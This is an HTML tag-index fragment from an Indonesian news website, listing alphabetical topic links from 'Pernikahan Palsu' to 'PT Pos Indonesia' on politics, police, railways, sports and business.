					<span><a href="https://uritanet.com/tag/pernikahan-palsu/">Pernikahan Palsu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perpusnas-ri/">Perpusnas RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perputaran-uang-capai-rp16-miliar/">Perputaran Uang Capai Rp16 Miliar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perry-warjiyo/">Perry Warjiyo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persami/">PERSAMI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-badminton/">Persatuan Badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-bank-jaringan-indonesia/">Persatuan Bank Jaringan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-pencak-silat-indonesia-ppsi/">Persatuan Pencak Silat Indonesia (PPSI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persatuan-tenis-lapangan-indonesia/">Persatuan Tenis Lapangan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perserikatan-bangsa-bangsa/">Perserikatan Bangsa-Bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perseroan-terbatas/">Perseroan Terbatas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persidanganfarizrm/">PersidanganFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persidanganpnjaksel/">PersidanganPNJaksel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persija-jakarta/">Persija Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persipasi/">Persipasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/persit/">PERSIT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perspektifpolitik/">PerspektifPolitik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertahanannegara/">PertahananNegara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertahananrakyatsemesta/">PertahananRakyatSemesta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertama-di-indonesia/">Pertama di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian/">Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-berkelanjutan/">pertanian berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-modern/">pertanian modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanian-tradisional/">pertanian tradisional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertaniandiybangkit/">PertanianDIYBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertanianindonesia/">PertanianIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertarungan-ketat-di-papan-atas-the-indonesia-pro-am-2024/">Pertarungan Ketat di Papan Atas The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertiwi/">PERTIWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertumbuhan-ekonomi-nasional/">pertumbuhan ekonomi nasional.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pertumbuhanekonomi8persen/">PertumbuhanEkonomi8Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perubahaniklim/">PerubahanIklim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perusahaan-indonesia-harus-serius-kelola-data-untuk-bersaing/">Perusahaan Indonesia Harus Serius Kelola Data untuk Bersaing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perusahaan-obat-nasional/">perusahaan obat nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perwira-tni/">Perwira TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/perwujudan-dua-juta-dukungan-bunda/">perwujudan Dua Juta Dukungan Bunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesan-besok-hemat-20-persen/">Pesan Besok Hemat 20 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesing-koneng/">Pesing Koneng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesisirhijau/">PesisirHijau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pesta-rakyat-menyambut-pelantikan-presiden-dan-wakil-presiden-terpilih-2024-2029/">Pesta Rakyat Menyambut Pelantikan Presiden dan Wakil Presiden Terpilih 2024-2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pestadurian/">PestaDurian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pestapora-2025-jadi-panggung-persatuan-musik-indonesia/">Pestapora 2025 Jadi Panggung Persatuan Musik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanibangkit/">PetaniBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanibantul/">PetaniBantul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petaniberdaulat/">PetaniBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petaniberdaya/">PetaniBerdaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanijabar/">PetaniJabar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petanitembakau/">PetaniTembakau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/peter-f-gontha/">Peter F. Gontha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-daily-check-di-balik-layar-keselamatan-perjalanan-kereta-api/">Petugas "Daily Check" di Balik Layar Keselamatan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-cuci-kereta/">Petugas Cuci Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-jaga-lintasan-garda-terdepan-keselamatan-di-perlintasan-kereta-api/">Petugas Jaga Lintasan: Garda Terdepan Keselamatan di Perlintasan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/petugas-otc/">Petugas OTC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pevs-2025-arena-unjuk-gigi-inovasi-ev-dan-dukungan-nyata-untuk-umkm-jakarta/">PEVS 2025: Arena Unjuk Gigi Inovasi EV dan Dukungan Nyata untuk UMKM Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pewarna/">Pewarna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pewarna-makanan-alami/">Pewarna Makanan Alami</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pfi/">PFI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pgn-salurkan-gas-bumi-ke-hotel-nusantara-di-ibu-kota-nusantara/">PGN Salurkan Gas Bumi ke Hotel Nusantara di Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/phbs/">PHBS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/phd/">PhD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/philanthropyforclimate/">PhilanthropyForClimate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pho/">Pho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pia-ardhya-garini/">PIA Ardhya Garini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-asia-bola-basket-2021/">Piala Asia Bola Basket 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-2022/">Piala Dunia 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-2022-qatar/">Piala Dunia 2022 Qatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-dunia-u-20/">Piala Dunia U-20</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piala-wakil-walikota-bekasi/">Piala Wakil Walikota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/piano-elektrik/">piano elektrik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pidana-umum/">Pidana umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pik2/">PIK2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pilpres/">Pilpres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pilpres-2024/">Pilpres 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pimpinan-dpd-ri/">Pimpinan DPD RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pinjaman-online/">pinjaman online</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pink-remaja/">Pink remaja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pisahsambutkodimppu/">PisahSambutKodimPPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pj-craft/">PJ Craft</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pjhf2025/">PJHF2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pki/">PKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pkn/">PKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pks/">PKS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pku/">PKU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/platform-d2d/">platform D2D</a></span>           
					    
					<span><a href="https://uritanet.com/tag/platinum-cineplex-dibuka/">Platinum Cineplex Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/playground/">playground</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pledoifarizrm/">PledoiFarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pltn/">PLTN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pn-jakpus/">PN Jakpus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pnr-superblast/">PNR Superblast</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pob-launching-logo-hari-sumpah-pemuda-pemuda-2024/">POB Launching Logo Hari Sumpah Pemuda Pemuda 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pocarisweatrun2025/">POCARISWEATRun2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/podcast-what-the-fact-politics/">podcast What The Fact! Politics</a></span>           
					    
					<span><a href="https://uritanet.com/tag/point-of-view/">point of view</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pointstar/">Pointstar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pokdarkamtibmas/">PokdarKamtibmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polhukam/">POLHUKAM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi/">Polisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi-militer-tni-angkatan-darat-pomad/">Polisi Militer TNI Angkatan Darat (POMAD)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisi-peduli-lingkungan/">Polisi Peduli Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisidekatmasyarakat/">PolisiDekatMasyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polisisahabatrakyat/">PolisiSahabatRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politikberadab/">PolitikBeradab</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politikmendengar/">PolitikMendengar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/politiksejuk/">PolitikSejuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polres-metro-bekasi-kota/">Polres Metro Bekasi Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polrestangsel/">PolresTangsel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri/">Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri-hingga-warga-setempat-bersihkan-jalur-rel-tanah-abang-duri-dari-sampah-dan-bangunan-liar/">POLRI hingga Warga Setempat: Bersihkan Jalur Rel Tanah Abang–Duri dari Sampah dan Bangunan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri-tetapkan-11-tersangka-dalam-kasus-judi-online-bernilai-miliaran-rupiah/">Polri Tetapkan 11 Tersangka dalam Kasus Judi Online Bernilai Miliaran Rupiah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polridanperfilman/">PolriDanPerfilman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polrihumanis/">PolriHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polripresisi/">PolriPresisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsek-pasar-minggu/">Polsek Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsekjagakarsa/">PolsekJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsekserpong/">PolsekSerpong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-genjot-ekspansi-dan-sinergi-industri/">Polytron Genjot Ekspansi dan Sinergi Industri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-hadirkan-fun-run-interaktif-hingga-konser-musik-lintas-generasi/">Polytron Hadirkan Fun Run Interaktif hingga Konser Musik Lintas Generasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-perluas-akses-motor-listrik-dengan-skema-subsidi-dan-battery-subscription/">Polytron Perluas Akses Motor Listrik dengan Skema Subsidi dan Battery Subscription</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-2021/">PON 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-xx/">PON XX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-xx-papua/">PON XX Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon2024/">PON2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon2028/">PON2028</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pondok-indah-jadi-panggung-ambisi-lintas-generasi-di-mandiri-indonesia-open-2025/">Pondok Indah Jadi Panggung Ambisi Lintas Generasi di Mandiri Indonesia Open 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pontianakpeduli/">PontianakPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pop-melow/">Pop Melow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pop-punk/">Pop Punk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/popular-di-ranah-pengiriman/">Popular di Ranah Pengiriman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porprovjatim/">PorprovJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porsimaptar/">Porsimaptar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porter-stasiun-gambir-beri-layanan-angkut-barang-gratis-untuk-apresiasi-pelanggan/">Porter Stasiun Gambir Beri Layanan Angkut Barang Gratis untuk Apresiasi Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/posluhdes/">POSLUHDES</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensi-anak-usia-satu-tahun-ke-atas-di-indonesia/">potensi anak usia satu tahun ke atas di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensi-konflik-presiden-dan-wapres-diwaspadai/">Potensi Konflik Presiden dan Wapres Diwaspadai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensilokal/">PotensiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp/">PP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp-no-28-2022/">PP No.28/2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp202021/">PP202021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppatk/">PPATK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppi/">PPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppmipakistan/">PPMIPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppp/">PPP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppprsi/">PPPRSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppu/">PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pr-eagle/">PR Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo/">Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto/">Prabowo Subianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto-dan-gibran-rakabuming-raka-resmi-dilantik-sebagai-presiden-dan-wakil-presiden-indonesia-2024-2029/">Prabowo Subianto dan Gibran Rakabuming Raka Resmi Dilantik sebagai Presiden dan Wakil Presiden Indonesia 2024-2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto-terima-kasih-pan/">Prabowo Subianto: "Terima Kasih PAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowodipbb/">PrabowoDiPBB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowogibran2025/">PrabowoGibran2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowosubianto/">PrabowoSubianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prajurit-tni/">prajurit TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/praktisi-hukum/">praktisi hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prambanan-jazz-festival-2025-ruang-ekspresi-baru-generasi-muda-dalam-merayakan-budaya/">Prambanan Jazz Festival 2025: Ruang Ekspresi Baru Generasi Muda dalam Merayakan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pramonoanung/">PramonoAnung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prasasti-dhaniswari/">Prasasti Dhaniswari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratikno-resmi-jabat-menko-pmk/">Pratikno Resmi Jabat Menko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratikno-skb-libur-sekolah-selama-ramadhan-segera-terbit/">Pratikno: SKB Libur Sekolah Selama Ramadhan Segera Terbit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratiwi-kusuma/">Pratiwi Kusuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pray/">Pray</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prcs/">PRCS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/preferential-trade-agreementv/">Preferential Trade Agreementv</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prejourneyconcert2025/">PreJourneyConcert2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/premier-hospitals/">Premier Hospitals</a></span>           
					    
					<span><a href="https://uritanet.com/tag/preseden-buruk/">Preseden buruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden/">Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-direktur-eagle/">Presiden Direktur Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-direktur-jne/">Presiden Direktur JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-joko-widodo/">Presiden Joko Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi/">Presiden Jokowi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi-buka-konferensi-dan-pameran-kelapa-internasional-ke-51-di-surabaya/">Presiden Jokowi Buka Konferensi dan Pameran Kelapa Internasional ke-51 di Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi-resmikan-kongres-pan-ke-6-langkah-strategis-menuju-indonesia-terdepan/">Presiden Jokowi Resmikan Kongres PAN ke-6: Langkah Strategis Menuju Indonesia Terdepan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-ke-6-ri/">Presiden ke-6 RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-republik-indonesia-tahun-2024/">Presiden Republik Indonesia tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-ri-joko-widodo/">Presiden RI Joko widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidenprabowo/">PresidenPrabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidensialisme/">presidensialisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/president-consumer-loans-bank-mandiri/">President Consumer Loans Bank Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/president-world-council-of-stem-cell/">President World Council of Stem Cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidiumkonstitusi/">PresidiumKonstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasianakbangsa/">PrestasiAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasiolahraga/">PrestasiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasitanpaintervensi/">PrestasiTanpaIntervensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prihatin/">Prihatin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/priindonesia/">PRIIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-dan-kesiapan-sdm/">Prioritaskan Keselamatan dan Kesiapan SDM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-dan-layanan-penumpang/">Prioritaskan Keselamatan dan Layanan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-pengguna-jalan-dan-penumpang/">Prioritaskan Keselamatan Pengguna Jalan dan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/priresmiberdiri/">PRIResmiBerdiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk/">Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk-crossborder/">produk crossborder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk-daur-ulang-pet-booth-le-minerale/">Produk Daur Ulang PET Booth Le Minerale</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi/">produksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi-konten-10x-lebih-efisien/">Produksi Konten 10x Lebih Efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi-pangan-nasional/">produksi pangan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produser/">Produser</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-deby-vinski/">Prof Deby Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-budi-sampurna/">Prof dr Budi Sampurna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-vinski-msc-phd/">Prof dr Deby Vinski MSc PhD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-deby-vinski-torehkan-inovasi-stem-cell-berkelas-dunia/">Prof. Deby Vinski Torehkan Inovasi Stem Cell Berkelas Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-susanti-pada-vinski/">Prof. Dr. Deby Susanti Pada Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-vinski-pimpin-kongres-internasional-kedokteran-regeneratif-di-roma/">Prof. dr. Deby Vinski Pimpin Kongres Internasional Kedokteran Regeneratif di Roma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-mahfud-md/">Prof. Dr. Mahfud MD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-deny/">Professor Deny</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-jimly-assidiqie/">Professor Jimly Assidiqie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-tim-lindsey/">Professor Tim Lindsey</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-vedi-hadits/">Professor Vedi Hadits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/profit-bisnis-maksimal/">Profit bisnis maksimal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/program-bulutangkis/">Program Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/program-global-exploration/">Program Global Exploration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programkb/">ProgramKB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programkependudukan/">ProgramKependudukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programprioritas/">ProgramPrioritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/projo-tegaskan-dukungan-untuk-ikn-dan-ridwan-kamil-dalam-pilkada-jakarta/">Projo Tegaskan Dukungan untuk IKN dan Ridwan Kamil dalam Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/projo-umumkan-dukungan-calon-kepala-daerah-gelombang-ke-6-untuk-pilkada-serentak-2024/">Projo Umumkan Dukungan Calon Kepala Daerah Gelombang ke-6 untuk Pilkada Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promo-khusus/">Promo Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promo-merdeka-kai-diserbu/">Promo Merdeka KAI Diserbu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promosikan-health-tourism-indonesia/">Promosikan Health Tourism Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/properti-hunian/">properti hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/property-market-outlook-a1-2023/">Property Market Outlook A1 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prosedur/">Prosedur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/proses-hukum/">Proses hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prospektif/">prospektif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-daerah-istimewa-yogyakarta/">Provinsi Daerah Istimewa Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-gorontalo/">Provinsi Gorontalo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-papua/">Provinsi Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/proyeksi-transaksi-rp-6-triliun-di-akhir-2025/">Proyeksi Transaksi Rp 6 Triliun di Akhir 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psikolog-dan-co-founder-rumah-dandelion/">Psikolog dan Co Founder Rumah Dandelion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psn/">PSN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pso-kereta-api-2025-komitmen-negara-menjembatani-mobilitas-masyarakat-kelas-menengah-dan-bawah/">PSO Kereta Api 2025: Komitmen Negara Menjembatani Mobilitas Masyarakat Kelas Menengah dan Bawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psrunlombok/">PSRunLombok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pssi/">PSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt/">PT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-benelli-motor-indonesia-perkenalkan-morbidelli-di-jakarta-fair-2025/">PT Benelli Motor Indonesia Perkenalkan Morbidelli di Jakarta Fair 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-central-mega-kencana/">PT Central Mega Kencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-garuda-indonesia-persero-tbk/">PT Garuda Indonesia (Persero) Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-garuda-indonesia-tbk/">PT Garuda Indonesia Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-gf-indonesia/">PT GF Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-indonesia-tourism-development-corporation/">PT Indonesia Tourism Development Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai/">PT KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-dan-stakeholder-gelar-sosialisasi-keselamatan-di-13-daerah-operasi-perlintasan-sebidang-dalam-rangka-hut-ri-ke-79/">PT KAI dan Stakeholder Gelar Sosialisasi Keselamatan di 13 Daerah Operasi Perlintasan Sebidang dalam Rangka HUT RI ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta/">PT KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-catat-kedatangan-37-ribu-penumpang-pada-puncak-arus-balik-long-weekend/">PT KAI Daop 1 Jakarta Catat Kedatangan 37 Ribu Penumpang pada Puncak Arus Balik Long Weekend</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-layani-36-ribu-lebih-penumpang-di-awal-libur-panjang/">PT KAI Daop 1 Jakarta Layani 36 Ribu Lebih Penumpang di Awal Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-salurkan-bantuan-untuk-korban-banjir-di-bekasi/">PT KAI Daop 1 Jakarta Salurkan Bantuan untuk Korban Banjir di Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-hadirkan-layanan-kesehatan-gratis-di-stasiun-maseng-melalui-rail-clinic/">PT KAI Hadirkan Layanan Kesehatan Gratis di Stasiun Maseng Melalui Rail Clinic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-perkuat-hubungan-dengan-bpk-penabur-gading-serpong-dalam-pengembangan-transportasi-berkelanjutan/">PT KAI Perkuat Hubungan dengan BPK Penabur Gading Serpong dalam Pengembangan Transportasi Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-tuntut-ganti-rugi-atas-insiden-ka-parcel-tertemper-mobil-box-di-jpl-46/">PT KAI Tuntut Ganti Rugi atas Insiden KA Parcel Tertemper Mobil Box di JPL 46</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kawasan-berikat-nusantara-kbn-persero/">PT Kawasan Berikat Nusantara (KBN) Persero</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-metropolitan-land-tbk/">PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-nestle-indonesia/">PT Nestlé Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-pos-indonesia/">PT Pos Indonesia</a></span>           
					    
